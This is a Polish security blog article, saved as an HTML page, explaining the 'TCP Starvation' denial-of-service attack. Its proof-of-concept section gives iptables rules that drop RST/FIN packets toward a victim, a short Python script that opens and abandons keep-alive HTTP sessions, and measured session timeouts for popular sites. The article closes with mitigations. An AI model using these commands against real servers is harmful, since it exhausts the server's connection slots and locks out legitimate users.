

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nfsec.pl/ai/6061
body_size: 9860
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, all, follow, archive" />
<meta name="revisit-after" content="5 days" />
<meta name="description" content="J akiś czas temu została znaleziona luka / podatność, która może mieć wpływ na większość usług korzystających z protokołu TCP. Jest to nowy wariant ataku Denial of Service, który może zwielokrotnić efektywność jego tradycyjnej formy. Ideą tego ataku jest zamknięcie sesji TCP po stronie atakującego, pozostawiając ją otwartą po stronie ofiary. Zapętlenie tej czynności może [&#8230;]" />
<meta name="keywords" content="ddos, denial of service, session, starvation, tcp/ip, timeout" />
<meta http-equiv="x-dns-prefetch-control" content="off" />
<title>NF.sec &#8211; Bezpieczeństwo systemu Linux -  Zagłodzenie TCP</title>
	<link rel="icon" href="https://nfsec.pl/wp-content/themes/grid_focus/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" href="https://nfsec.pl/wp-content/themes/grid_focus/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="NF.sec &#8211; Bezpieczeństwo systemu Linux RSS Feed" href="https://nfsec.pl/feed/" />
	<link rel="alternate" type="application/atom+xml" title="NF.sec &#8211; Bezpieczeństwo systemu Linux Atom Feed" href="https://nfsec.pl/feed/atom" />
	<link rel="pingback" href="https://nfsec.pl/xmlrpc.php" />
		<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="canonical" href="https://nfsec.pl/ai/6061" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body>
<div id="wrapper">
	<div id="masthead" class="fix">
		<img src="https://nfsec.pl/wp-content/themes/grid_focus/images/logo.png" height="70" width="220" alt="NFsec Logo" />
	</div>

	<div class="navStripWrapper">

	<ul class="nav fix">
		<li><a href="https://nfsec.pl/" title="Powrót na stronę główną">Terminal<br /><span>strona główna</span></a></li>
		<li><a id="triggerCatID" class="focus" href="https://nfsec.pl/#" title="Pokaż kategorie">Kategorie<br /><span>według tematyki</span></a></li>
		<li class="last"><a href="https://nfsec.pl/informacje" title="O blogu">Informacje<br /><span>o blogu</span></a></li>
		<li class="last"><a href="https://nfsec.pl/disclaimer" title="Regulamin i polityka">Regulamin<br /><span>i polityka strony</span></a></li>
		<li class="last"><a href="https://nfsec.pl/kontakt" title="Kontakt">Kontakt<br /><span>z autorem</span></a></li>
		<li class="last"><a href="https://nfsec.pl/feed/" title="RSS">Subskrybuj<br /><span>kanał RSS</span></a></li>
				<li id="searchBar1" class="searchField">
			<div>
				<form method="get" id="searchForm1" action="https://nfsec.pl/">
				<span><input type="text" value="Szukaj na stronie..." onfocus="if (this.value == 'Szukaj na stronie...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj na stronie...';}" name="s" id="s1" /></span>
				</form>
			</div>
		</li>
	</ul>

	<div id="headerStrip" class="toggleCategories fix" style="display: block;">
		<ul class="fix">
                	<li class="cat-item cat-item-53"><a href="https://nfsec.pl/root">Administracja</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://nfsec.pl/ai">Ataki Internetowe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://nfsec.pl/security">Bezpieczeństwo</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://nfsec.pl/1line">CmdLineFu</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://nfsec.pl/debug">Debug</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nfsec.pl/hacks">Hacks &amp; Scripts</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nfsec.pl/hack">Hackultura</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://nfsec.pl/magazine">Magazyny</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://nfsec.pl/pentest">Pen Test</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nfsec.pl/techblog">Techblog</a>
</li>
		</ul>
	</div>

</div>

<div id="filler" class="fix">
	<div id="mainColumn" class="fix"><a name="main"></a>
		<div id="breadcrumbs"><a href="https://nfsec.pl">user@terminal:~$</a> / <a href="https://nfsec.pl/ai">Ataki Internetowe</a> / <strong>Zagłodzenie TCP</strong></div>				<div id="post-6061" class="post">
			<h2><a href="https://nfsec.pl/ai/6061" title="Zagłodzenie TCP">Zagłodzenie TCP</a></h2>
			<p class="articleAuthor">Napisał: Patryk Krawaczyński</p>
			<p class="createdate">03/05/2018 w <a href="https://nfsec.pl/ai" rel="category tag">Ataki Internetowe</a>  <span class="comments"><a href="https://nfsec.pl/ai/6061#respond">Brak komentarzy.</a></span> &nbsp;(artykuł nr 659, ilość słów: 797)</p>
			<div class="entry">
				<p><span class="capital">J</span></p>
<p>akiś czas temu została znaleziona luka / podatność, która może mieć wpływ na większość usług korzystających z protokołu TCP. Jest to nowy wariant ataku <b>Denial of Service</b>, który może zwielokrotnić efektywność jego tradycyjnej formy. Ideą tego ataku jest zamknięcie sesji TCP po stronie atakującego, pozostawiając ją otwartą po stronie ofiary. Zapętlenie tej czynności może spowodować szybkie zapełnienie limitu sesji ofiary, co skutecznie uniemożliwi innym użytkownikom dostęp do usługi ofiary. Jest to możliwe poprzez nadużycie <a href="https://tools.ietf.org/html/rfc793" rel="noopener" target="_blank" class="extlink" rel="nofollow">RFC 793</a> (str. 36), który nie przewiduje wyjątku, jeśli pakiet reset  (RST) nie zostanie wysłany.<br />
<span id="more-6061"></span></p>
<blockquote><p>
As a general rule, reset (RST) must be sent whenever a segment arrives which apparently is not intended for the current connection. A reset must not be sent if it is not clear that this is the case.
</p></blockquote>
<p>Podatne na tego rodzaju atak mogą być produkty / usługi obsługujące sesje TCP np. zapory ogniowe z regułami opartymi na sesjach, routery z tablicami NAT, load balancery itp.<br />
<!--more--><br />
<b>Proof of Concept:</b></p>
<p>Na maszynie, gdzie posiadamy uprawnienia administratora dodamy dwie reguły <code>iptables</code>, które będą zrzucać wszystkie wychodzące pakiety RST oraz FIN przy połączeniu z ofiarą:</p>
<pre class="brush: plain;">
iptables -A OUTPUT -d $IP_ofiary -p tcp --dport 80 --tcp-flags RST RST -j DROP
iptables -A OUTPUT -d $IP_ofiary -p tcp --dport 80 --tcp-flags FIN FIN -j DROP
</pre>
<p>Uruchomimy do tego skrypt napisany w języku python, który będzie zamykać połączenie TCP bez czekania na odpowiedź:</p>
<pre>
#/usr/bin/python
import socket
header = ('GET / HTTP/1.1\r\n'
          'Host: $HOST_ofiary\r\n'
          'Connection: keep-alive\r\n\r\n')
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(5)
s.connect(('$IP_ofiary', 80))
s.send(header)
s.close() 
</pre>
<p>Obsługa żądania HTTP w formie <a href="https://pl.wikipedia.org/wiki/Lista_nag%C5%82%C3%B3wk%C3%B3w_HTTP" rel="noopener" target="_blank" class="extlink" rel="nofollow">trwałej</a> (<code>Connection: keep-alive</code>) spowoduje wydłużenie czasu utrzymywania sesji do czasu wygaśnięcia (ang. <i>timeout</i>) określonego w konfiguracji serwera HTTP. Jeśli normalny cykl połączenia TCP wygląda tak:</p>
<pre>
[SYN] -------------&gt; | Rozpoczęcie
&lt;--------- [SYN/ACK] | połączenia.

[ACK] -------------&gt; | Przesył
&lt;------------- [ACK] | danych.

[FIN/ACK] ---------&gt; | Zamykanie
&lt;--------- [FIN/ACK] | połączenia.
[ACK] -------------&gt; |
</pre>
<p>To poprzez powyższe reguły <code>iptables</code> doprowadzimy do modyfikacji tego cyklu, aby wyglądał on następująco:</p>
<pre>
[SYN] -------------&gt; | Rozpoczęcie
&lt;--------- [SYN/ACK] | połączenia.

[ACK] -------------&gt; | Przesył
&lt;------------- [ACK] | danych.

[FIN DROP] --------&gt; | Blokada
&lt;--------- [ACK RET] | zamykania
[RST DROP] --------&gt; | połączenia.
&lt;--------- [ACK RET] | 
[RST DROP] --------&gt; |
</pre>
<p>Retransmisje (RET) pakietów trwają wówczas określony czas ciągle &#8222;podtrzymując&#8221; sesję z atakującym. Jeśli spojrzymy na <a href="https://raw.githubusercontent.com/Eplox/TCP-Starvation/master/images/google.png" rel="noopener" target="_blank" class="extlink" rel="nofollow">przykład</a> z połączenia do strony <strong>www.google.com</strong> &#8211; to ostatni pakiet jest wysyłany w przybliżeniu 120 sekund po starcie ataku. W większości przypadków atak trwa tyle samo, ile wynosi czas od pierwszego do ostatniego odebranego pakietu (127 &#8211; 10) plus czas pomiędzy ostatnim i przedostatnim odebranym pakietem (127 &#8211; 97) = 147, co w zaokrągleniu daje nam 150 sekund zanim serwer uzna, że czas zamknąć sesję z atakującym. Wynika to z tego, że serwer ofiary nie może wysłać pakietu typu &#8222;skończyłem z Tobą gadać&#8221; na końcu <a href="http://www.freesoft.org/CIE/Course/Section4/11.htm" rel="noopener" target="_blank" class="extlink" rel="nofollow">stanu</a> <code>FIN_WAIT1</code>, co można potwierdzić przez monitorowanie połączeń po stronie ofiary za pomocą <b>netstat</b> podczas ataku.</p>
<p><b>Testy na różnych protokołach</b>:</p>
<pre>
Protokół  Czas sesji  Oprogramowanie
HTTP      320         Apache httpd 2.4.27 (Linux ubuntu 4.13.0-21-generic)
HTTPS     320         Apache httpd 2.4.27 (Linux ubuntu 4.13.0-21-generic)
SSH       195         OpenSSH 7.5p1 (Linux ubuntu 4.13.0-21-generic)
SMTP      310         Postfix smtpd (Linux ubuntu 4.13.0-21-generic)
</pre>
<p>Jak widzimy wartość wygaśnięcia czasu sesji jest zależna od rodzaju serwera, protokołu, aplikacji, jak i wartości ustawionych w jądrze systemu np. za pomocą <a href="https://nfsec.pl/root/1590" rel="noopener" target="_blank">sysctl</a> (jeśli używamy NAT to <a href="https://www.kernel.org/doc/Documentation/networking/nf_conntrack-sysctl.txt" rel="noopener" target="_blank" class="extlink" rel="nofollow">nf_conntrack</a>).</p>
<p><b>Limit czasu sesji TCP dla popularnych witryn:</b></p>
<p>&#8211; google.com: 150s,<br />
&#8211; facebook.com: 200s,<br />
&#8211; wikipedia.org: 90s,<br />
&#8211; twitter.com: 1020s,<br />
&#8211; reddit.com: 710s.</p>
<p><b>Skuteczność ataku:</b></p>
<p>Jak możemy zauważyć na <a href="https://www.youtube.com/watch?v=6rE0hMq6_gQ" rel="noopener" target="_blank" class="extlink" rel="nofollow">filmie</a> uruchomienie na atakującej maszynie 3 różnych narzędzi do ataków DoS (<a href="https://sekurak.pl/ataki-slow-http-dos-cz-1-slowloris/" rel="noopener" target="_blank" class="extlink" rel="nofollow">Slowloris</a>, <a href="https://nfsec.pl/security/4249" rel="noopener" target="_blank">Hulk</a> oraz <a href="https://www.incapsula.com/ddos/attack-glossary/high-orbit-ion-cannon.html" rel="noopener" target="_blank" class="extlink" rel="nofollow">HOIC</a>) powoduje tylko większe obciążenia oraz wzrost ilości aktywnych połączeń, ale hostowana na niej strona cały czas jest responsywna. Dopiero po uruchomieniu pojedynczego skryptu <b>kittenzlauncher</b> bazującego na czasach wygaśnięcia sesji połączeń &#8211;  wszystkie wolne sloty serwera zostają wyczerpane, a strona staje się nieosiągalna.</p>
<p><b>Podsumowanie:</b></p>
<p>Ten rodzaj ataku można przypisać do rodziny <a href="https://www.giac.org/paper/gsec/313/naptha-type-denial-of-service-attack/100899" rel="noopener" target="_blank" class="extlink" rel="nofollow">NAPTHA</a> &#8211; jest to klasa ataków typu DoS, które bazują na słabościach w samym stosie TCP/IP oraz aplikacjach sieciowych obsługujących stany połączeń TCP. Próba obrony przed tego typu atakiem wiąże się z koniecznością zmiany ustawień limitów czasu wygasania sesji i retransmisji pakietów, co może negatywnie wpłynąć na użytkowników, którzy mają słabszej jakości połączenia internetowe. Wprowadzenie limitu otwartych połączeń per adres IP również może pomóc nam w ograniczeniu jego skali.</p>
<p><span class="info"><b>Więcej informacji:</b> <a href="https://github.com/Eplox/TCP-Starvation" rel="noopener" target="_blank" class="extlink" rel="nofollow">TCP-Starvation</a></span></p>
			</div>
			<div class="entry meta">
				<p><span class="highlight"><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/category.png" height="16" width="16" class="entry artend" alt="Kategorie" /> K a t e g o r i e :</span> <a href="https://nfsec.pl/ai" rel="category tag">Ataki Internetowe</a></p>
				<p><span class="highlight"><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/tags.png" height="16" width="16" class="entry artend" alt="Tagi" /> T a g i :</span> <a href="https://nfsec.pl/tag/ddos" rel="tag">ddos</a>, <a href="https://nfsec.pl/tag/denial-of-service" rel="tag">denial of service</a>, <a href="https://nfsec.pl/tag/session" rel="tag">session</a>, <a href="https://nfsec.pl/tag/starvation" rel="tag">starvation</a>, <a href="https://nfsec.pl/tag/tcpip" rel="tag">tcp/ip</a>, <a href="https://nfsec.pl/tag/timeout" rel="tag">timeout</a></p>
			</div>
			<div class="nextprevios">
				<p><span class="left"><span class="nextleft"><span><a href="https://nfsec.pl/root/6060" rel="prev">Poprzedni wpis</a></span></span></span> <span class="right"><span class="nextright"><span><a href="https://nfsec.pl/root/6045" rel="next">Następny wpis</a></span></span></span></p>
			</div>
			<div class="ReletedPosts">
			<b><span class="highlight-4">Podobne artykuły:</span></b><br /><br />
			<ul class="re-posts">
			<li>Brak tematycznie powiązanych artykułów.</li>			</ul>
			</div>
		</div>
		<div id="commentsContainer">
			
	
	<p class="nocomments"><b>Komentowanie tego wpisu jest zablokowane.</b></p>
	
		</div>
			</div>
	<div class="secondaryColumn">
	
		<div id="recent-posts-3" class="widgetContainer widget_recent_entries">
		<h3 class="widgetTitle">Najnowsze wpisy :</h3>
		<ul>
											<li>
					<a href="https://nfsec.pl/root/6699">Zabawy z Socket Cat i TCP/IP Gender Changer</a>
									</li>
											<li>
					<a href="https://nfsec.pl/security/6697">Dziurawimy NATy jak szmaty za pomocą UDP Hole Punching</a>
									</li>
											<li>
					<a href="https://nfsec.pl/root/6694">NTS &#8211; Network Time Security</a>
									</li>
											<li>
					<a href="https://nfsec.pl/pentest/6691">Udoskonalamy eksfiltrację danych za pomocą polecenia whois</a>
									</li>
											<li>
					<a href="https://nfsec.pl/root/5649">Czym naprawdę jest load average w systemie Linux?</a>
									</li>
					</ul>

